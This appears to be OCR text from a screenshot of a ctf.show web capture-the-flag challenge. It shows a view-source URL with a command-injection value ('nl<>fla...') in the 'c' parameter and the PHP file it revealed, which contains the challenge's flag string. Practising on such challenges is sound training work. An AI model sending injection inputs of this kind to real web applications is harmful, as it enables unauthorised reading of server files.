 1 2 3 4
ctf.show × f9d6e425-e707-4e7e-a144-5 × http://f9d6e425-e707-4e7e-a × +
view-source:http://f9d6e425-e707-4e7e-a144-5bb5ed0f2630.challenge.ctf.show/?c=nl%3C%3Efla\
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date: 2020-09-05 20:49:44
7 7 # @Last Modified by: h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{cf726c2b-fafc-4845-9941-c3830630e1bd}";
16